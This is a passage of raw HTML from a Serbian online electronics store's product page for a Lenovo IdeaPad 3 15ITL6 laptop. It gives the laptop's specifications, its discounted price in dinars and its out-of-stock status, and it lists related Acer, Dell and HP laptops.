class="slider_slide__container slider_slide__container--0" data-index = "0"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;search=RTX5080&amp;strana=0&amp;price_retail=Min:2575-Max:465355&amp;stock=Raspolo%C5%BEivo&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Asus grafike" class = "banner__image" data-id = "131" src = "uploads_static/originals/$2y$10$rlKp0g9AVntfvzmzeEe-heRmXohQ0B2o0Vs7is1Nzj9KoWzexEfmi.png" /></a></li><li class="slider_slide__container slider_slide__container--1" data-index = "1"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=1&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=MSI&amp;"><img alt = "MSI1" class = "banner__image" data-id = "142" src = "uploads_static/originals/$2y$10$DBqCGnFkGWyxxK0t8fCRxuB4UE9E-lueeqPqGHakUnegZNopCJcFy.jpeg" /></a></li><li class="slider_slide__container slider_slide__container--2" data-index = "2"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=0&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Upgrade grafike Asus" class = "banner__image" data-id = "143" src = "uploads_static/originals/$2y$10$qnXopB0rearupchqpLRcMOUqAyNgOYQYNg7EJG8NJNwTKjS9-Gn9C.png" /></a></li></ul><ul class="slider_nav__dots"><li class = "slider_nav__dot_container slider_nav__dot_container--0"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--0" data-index = "0" id = "slider_nav__dot_label--0" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--1"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--1" data-index = "1" id = "slider_nav__dot_label--1" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--2"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--2" data-index = "2" id = "slider_nav__dot_label--2" tabindex="-1" ></button></li></ul><label class="slider_nav__prev">&#x2039;</label><label class="slider_nav__next">&#x203a;</label></section></section></div></div></nav><main class="wrapper"><div class="page-wrapper"><div class="container-fluid"><section class="main_container"><div class = "main_container__banner"></div><div class = "main_container__content"><div class = "main_container__content_section"><ol class="breadcrumbs" itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="0" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/" ><span itemprop="name">Početna</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/laptopovi/" ><span itemprop="name">Laptopovi</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><p class=" breadcrumbs_item breadcrumbs_item--text " itemprop="item" ><span itemprop="name">Lenovo IdeaPad 3 15ITL6 82H803M6YA</span></p></li></ol></div><div class = "main_container__content_section"><section class = "product_page__wrapper product_page__wrapper--29644" data-id = "29644"><section class = " product_single__wrapper product_single__wrapper--29644 " data-id = "29644" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "71763" /><a aria-label = "Lenovo IdeaPad 3 15ITL6 82H803M6YA" class = "product_single__image product_single__section" href = "uploads_static/200x200/71763_2389131908.jpg" itemprop = "url" ><img alt = "Slika proizvoda Lenovo IdeaPad 3 15ITL6 82H803M6YA" class = "product_single__image_img" src = "uploads_static/200x200/71763_2389131908.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><h3 class = "product_single__product_name_regular" itemprop = "name" > Lenovo IdeaPad 3 15ITL6 82H803M6YA </h3><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Lenovo</li><li class = "product_single__product_attribute">Veličina ekrana: 15.6"</li><li class = "product_single__product_attribute">Procesor: Intel Core i3-1115G4</li><li class = "product_single__product_attribute">Kapacitet memorije: 8 GB</li><li class = "product_single__product_attribute">Veličina hardiska: 512 GB</li><li class = "product_single__product_attribute">Model Grafičke karte: Intel HD Graphics</li></ul><meta itemprop = "brand" content = "Lenovo"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "29644" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--29644 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "29644" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29644" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29644" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29644" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29644" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="44110" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Lenovo-IdeaPad-3-15ITL6-82H803M6YA" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/OutOfStock" content = "OutOfStock"/></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;45.805,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;44.110,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 71763 </p><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--29644 " method="post" ><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><input name = "product_id" type = "hidden" value = "29644" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--29644" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--29644" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--29644 " method="post" ><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><input name = "product_id" type = "hidden" value = "29644" /><input type = "checkbox" id = "compare_toggle__in_compare--29644" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--29644" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><ul class = "product_gallery__wrapper"><li class="product_gallery__item"><img alt = "Slika Lenovo IdeaPad 3 15ITL6 82H803M6YA" class = "product_gallery__thumbnail" data-jslghtbx = "uploads_static/1000x1000/71763_2389131908.jpg" data-jslghtbx-group="grupa1" src = "uploads_static/200x200/71763_2389131908.jpg" tabindex = "0" /></li></ul><div class="product_page__experts"><div class = "info_help_desk__wrapper"><h3 class = "info_help_desk__heading"> Koji je pravi proizvod za vas? </h3><p class = "info_help_desk__content"> Pitajte naše eksperte! <a class = "info_help_desk__phone" href = "tel:+381113086979" > 011-3086-979 </a></p></div></div><div class="product_page__stock"><table class = "product_stock" itemscope href = "http://schema.org/ItemAvailability" ><tr class="product_stock__row"><th class="product_stock__key"> Magacin </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/OutOfStock" /> nedostupno </td></tr><tr class="product_stock__row"><th class="product_stock__key"> Radnja </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/OutOfStock" /> nedostupno </td></tr></table></div><div class="product_page__share"><ul class="ssk-group ssk-lg social_share social_share__xl" data-url="" data-text="" itemscope itemtype=“http://schema.org/Organization” ><link itemprop="url" href="http://www.monitor.rs" /><li tabindex="0" class="ssk ssk-facebook"><a tabindex="-1" itemprop=“sameAs” href="https://www.facebook.com/MonitorBeograd/"><span class = "common_landings__visually_hidden"> Podeli na Facebook-u </span></a></li><li tabindex="0" class="ssk ssk-twitter"><a tabindex="-1" itemprop=“sameAs” href="https://twitter.com/Monitor_System"><span class = "common_landings__visually_hidden"> Podeli na Twitter-u </span></a></li><li tabindex="0" class="ssk ssk-pinterest"><a tabindex="-1" itemprop=“sameAs” href="https://www.pinterest.com//MonitorBeograd"><span class = "common_landings__visually_hidden"> Podeli na Pinterest-u </span></a></li></ul></div><h1 class="atom_product_name"> Lenovo IdeaPad 3 15ITL6 82H803M6YA </h1><a href = "https://www.monitor.rs/ssd-diskovi?limit=12&amp;sort=price_desc&amp;strana=0&amp;price_retail=Min:1835-Max:110335&amp;Proizvo%C4%91a%C4%8D=Kingston&amp;Format=M.2&amp;"><img alt = "Kingston ispod podataka" src = "uploads_static/originals/$2y$10$wU-wjfHtUnVb0YT0Dtzi6O-8tgTTxVYNMUEMBq6CZ6Oy3ZF-YEu96.jpeg" class = "banner__image" data-id = "84" /></a><style nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"> .tabs__radio--0:checked~.tabs__content .tabs__single--0, .tabs__radio--1:checked~.tabs__content .tabs__single--1, .tabs__radio--2:checked~.tabs__content .tabs__single--2 { display: block; } </style><section class="tabs"><input checked class="common_landings__visually_hidden tabs__radio tabs__radio--0" id="tabs__radio--0" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--0"> Specifikacije </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--1" id="tabs__radio--1" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--1"> Slični proizvodi </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--2" id="tabs__radio--2" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--2"> Komentari </label></h2><div class="tabs__content"><div class="tabs__single tabs__single--0"><table class="atom_product_details__table" itemscope itemtype="http://schema.org/PropertyValue"><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Proizvođač</th><td class="atom_product_details__table_cell" itemprop="value"> Lenovo </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Veličina ekrana</th><td class="atom_product_details__table_cell" itemprop="value"> 15.6&quot; </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Rezolucija ekrana</th><td class="atom_product_details__table_cell" itemprop="value"> 1920 x 1080 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Vrsta ekrana</th><td class="atom_product_details__table_cell" itemprop="value"> TN </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tip ekrana:</th><td class="atom_product_details__table_cell" itemprop="value"> Non-glare </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Touchscreen</th><td class="atom_product_details__table_cell" itemprop="value"> Ne </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Proizvođač procesora</th><td class="atom_product_details__table_cell" itemprop="value"> Intel </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Oznaka procesora</th><td class="atom_product_details__table_cell" itemprop="value"> Intel i3 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Čipset</th><td class="atom_product_details__table_cell" itemprop="value"> Intel </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Procesor</th><td class="atom_product_details__table_cell" itemprop="value"> Intel Core i3-1115G4 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Broj procesorskih jezgara</th><td class="atom_product_details__table_cell" itemprop="value"> 2 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Radni takt procesora</th><td class="atom_product_details__table_cell" itemprop="value"> 4.1 GHz </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Brzina memorije</th><td class="atom_product_details__table_cell" itemprop="value"> 3200 MHz </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tip memorije</th><td class="atom_product_details__table_cell" itemprop="value"> DDR4 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Kapacitet memorije</th><td class="atom_product_details__table_cell" itemprop="value"> 8 GB </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Mogucnost proširenja</th><td class="atom_product_details__table_cell" itemprop="value"> Da </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Veličina hardiska</th><td class="atom_product_details__table_cell" itemprop="value"> 512 GB </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Vrsta hard diska</th><td class="atom_product_details__table_cell" itemprop="value"> SSD </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tip grafičke karte</th><td class="atom_product_details__table_cell" itemprop="value"> Integrisana </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Model Grafičke karte</th><td class="atom_product_details__table_cell" itemprop="value"> Intel HD Graphics </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Web kamera</th><td class="atom_product_details__table_cell" itemprop="value"> HD </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Ukupan broj USB-ova</th><td class="atom_product_details__table_cell" itemprop="value"> 2 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">HDMI</th><td class="atom_product_details__table_cell" itemprop="value"> 1 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Tastatura</th><td class="atom_product_details__table_cell" itemprop="value"> Puna sa numeričkim delom </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Priključak za slusalice</th><td class="atom_product_details__table_cell" itemprop="value"> 1 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Priključak za mikrofon</th><td class="atom_product_details__table_cell" itemprop="value"> 1 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Operativni sistem</th><td class="atom_product_details__table_cell" itemprop="value"> Bez operativnog sistema </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Materijal</th><td class="atom_product_details__table_cell" itemprop="value"> Plastika </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Boja</th><td class="atom_product_details__table_cell" itemprop="value"> Pesčana </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Garantni rok</th><td class="atom_product_details__table_cell" itemprop="value"> 2 Godine </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Link proizvođača</th><td class="atom_product_details__table_cell" itemprop="value"><a class = "atom_product_details__product_link" href="https://psref.lenovo.com/Detail/IdeaPad_3_15ITL6?M=82H803M6YA" rel="noopener" target = "_blank"> https://psref.lenovo.com/Detail/IdeaPad_3_15ITL6?M=82H803M6YA </a></td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Preporučena za</th><td class="atom_product_details__table_cell" itemprop="value"> Svakodnevni rad </td></tr></table></div><div class="tabs__single tabs__single--1"><div class = "related_products"><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91779" /><section class = "product_single__compact_information"><a href = "laptopovi/Acer-Aspire-Lite-NX.D62EX.003" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Acer Aspire Lite NX.D62EX.003 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Acer-Aspire-Lite-NX.D62EX.003" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Acer Aspire Lite NX.D62EX.003" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91779_1764085476_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="45535" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Acer-Aspire-Lite-NX.D62EX.003" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 48.200,00 RSD </p><p class = "product_single__compact_price_discount"> 45.535,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Acer"/></div> Proizvođač: Acer </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core 3 N355"/></div> Procesor: Intel Core 3 N355 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "16 GB"/></div> Kapacitet memorije: 16 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Graphics sa deljenom sistemskom memorijom"/></div> Model Grafičke karte: Intel Graphics sa deljenom sistemskom memorijom </li></ul><meta itemprop = "brand" content = "Acer"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49027" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49027 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49027" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49027" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49027" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49027" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49027" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "90944" /><section class = "product_single__compact_information"><a href = "laptopovi/Dell-15-DC15250-NOT25450" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> Dell 15 DC15250 NOT25450 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/Dell-15-DC15250-NOT25450" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda Dell 15 DC15250 NOT25450" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/90944_1760721815_NOT25450_v.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="45860" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/Dell-15-DC15250-NOT25450" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 48.545,00 RSD </p><p class = "product_single__compact_price_discount"> 45.860,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Dell"/></div> Proizvođač: Dell </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "Intel Core i3-100U"/></div> Procesor: Intel Core i3-100U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "8 GB"/></div> Kapacitet memorije: 8 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Model Grafičke karte"/><meta itemprop = "value" content = "Intel Graphics"/></div> Model Grafičke karte: Intel Graphics </li></ul><meta itemprop = "brand" content = "Dell"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48363" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48363 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48363" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48363" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48363" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48363" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48363" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91858" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-Laptop-15-fc0249nm-C8NJ2EA" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP Laptop 15-fc0249nm C8NJ2EA </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-Laptop-15-fc0249nm-C8NJ2EA" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP Laptop 15-fc0249nm C8NJ2EA" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91858_1764779503_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="40365" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-Laptop-15-fc0249nm-C8NJ2EA" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 42.725,00 RSD </p><p class = "product_single__compact_price_discount"> 40.365,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "HP"/></div> Proizvođač: HP </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Procesor"/><meta itemprop = "value" content = "AMD Ryzen 3 7320U"/></div> Procesor: AMD Ryzen 3 7320U </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet memorije"/><meta itemprop = "value" content = "8 GB"/></div> Kapacitet memorije: 8 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina hardiska"/><meta itemprop = "value" content = "512 GB"/></div> Veličina hardiska: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = 